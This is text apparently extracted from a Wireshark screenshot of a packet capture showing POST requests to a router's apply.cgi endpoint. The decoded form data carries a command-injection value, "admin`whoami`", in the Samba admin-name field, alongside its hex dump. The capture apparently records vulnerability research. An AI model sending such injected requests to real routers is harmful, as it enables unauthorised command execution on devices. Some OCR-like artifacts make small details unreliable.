 trent.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method==POST
No. Time Source Destination Protocol Length Info
21788 2024-05-01 15:53:21.602799 192.168.110.136 142.250.200.195 OCSP 486 Request
21853 2024-05-01 15:53:21.670176 192.168.110.136 142.251.37.195 OCSP 486 Request
21857 2024-05-01 15:53:21.671441 192.168.110.136 142.251.37.195 OCSP 486 Request
21867 2024-05-01 15:53:21.723454 192.168.110.136 142.251.37.195 OCSP 486 Request
22329 2024-05-01 15:53:22.410795 192.168.110.136 192.229.221.95 OCSP 484 Request
22343 2024-05-01 15:53:22.457470 192.168.110.136 192.229.221.95 OCSP 484 Request
22826 2024-05-01 15:53:27.758634 192.168.10.2 192.168.10.1 HTTP 805 POST /apply_sec.cgi?csrf_token=I92dt1474t1yN0tB47e8I4O0Tjr7531Y HTTP/1.1 (app
30498 2024-05-01 15:53:57.903338 192.168.110.136 79.140.94.43 OCSP 483 Request
38926 2024-05-01 15:55:17.229757 192.168.10.2 192.168.10.1 HTTP 882 POST /apply.cgi?csrf_token=tq4920j19khwMc86W20r14203h9703H4 HTTP/1.1 (applica
44919 2024-05-01 15:55:57.731163 127.0.0.1 127.0.0.1 HTTP 944 POST http://192.168.10.1/apply.cgi?csrf_token=pxu22Px4kAqFvlaP1yO0mjy79mjYoxT6
44975 2024-05-01 15:56:16.638389 192.168.10.2 192.168.10.1 HTTP 926 POST /apply.cgi?csrf_token=pxu22Px4kAqFvlaP1yO0mjy79mjYoxT6 HTTP/1.1 (applica
47619 2024-05-01 15:56:48.581777 127.0.0.1 127.0.0.1 HTTP 944 POST http://192.168.10.1/apply.cgi?csrf_token=1d8i9Bg9U258F4l03192aq14253vKH36
47681 2024-05-01 15:57:24.001007 192.168.10.2 192.168.10.1 HTTP 959 POST /apply.cgi?csrf_token=1d8i9Bg9U258F4l03192aq14253vKH36 HTTP/1.1 (applica
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Form item: "html_response_return_page" = "smbserver.asp"
Form item: "action" = "samba36"
Form item: "usbapps.config.smb_admin_pass" = "admin"
Form item: "usbapps.config.smb_admin_name" = "admin`whoami`"
Key: usbapps.config.smb_admin_name
Value: admin`whoami`
Form item: "usbapps.config.smb_enable" = "1"
Form item: "samba.@samba[0].name" = "USBSHARE"
Form item: "samba.@samba[0].workgroup" = "WORKGROUP"
Form item: "samba.@samba[0].description" = ""
Form item: "reboot_type" = "reboot"
0280 74 69 6f 6e 3d 73 61 6d 62 61 33 36 26 75 73 62 tion=sam ba36&usb
0290 61 70 70 73 2e 63 6f 6e 66 69 67 2e 73 6d 62 5f apps.con fig.smb_
02a0 61 64 6d 69 6e 5f 70 61 73 73 3d 61 64 6d 69 6e admin_pa ss=admin
02b0 26 75 73 62 61 70 70 73 2e 63 6f 6e 66 69 67 2e &usbapps .config.
02c0 73 6d 62 5f 61 64 6d 69 6e 5f 6e 61 6d 65 3d 61 smb_admi n_name=a
02d0 64 6d 69 6e 60 77 68 6f 61 6d 69 60 26 75 73 62 dmin`who ami`&usb
02e0 61 70 70 73 2e 63 6f 6e 66 69 67 2e 73 6d 62 5f apps.con fig.smb_
02f0 65 6e 61 62 6c 65 3d 31 26 73 61 6d 62 61 2e 40 enable=1 &samba.@
0300 73 61 6d 62 61 5b 30 5d 2e 6e 61 6d 65 3d 55 53 samba[0] .name=US
0310 42 53 48 41 52 45 26 73 61 6d 62 61 2e 40 73 61 BSHARE&s amba.@sa
0320 6d 62 61 5b 30 5d 2e 77 6f 72 6b 67 72 6f 75 70 mba[0].w orkgroup
0330 3d 57 4f 52 4b 47 52 4f 55 50 26 73 61 6d 62 61 =WORKGRO UP&samba
0340 2e 40 73 61 6d 62 61 5b 30 5d 2e 64 65 73 63 72 .@samba[ 0].descr
0350 69 70 74 69 6f 6e 3d 26 72 65 62 6f 6f 74 5f 74 iption=& reboot_t
0360 79 70 65 3d 72 65 62 6f 6f 74 26 72 65 62 6f 6f ype=rebo ot&reboo
0370 74 5f 74 79 70 65 3d 61 70 70 6c 69 63 61 74 69 t_type=a pplicati
0380 6f 6e 26 31 37 31 34 35 37 38 39 35 37 37 32 36 on&17145 78957726
0390 3d 31 37 31 34 35 37 38 39 35 37 37 32 36 =1714578 957726
Value (urlencoded-form.value), ๑๓ byte(s)
Packets: 81008 · Displayed: 47 (0.1%)
Profile: Defaul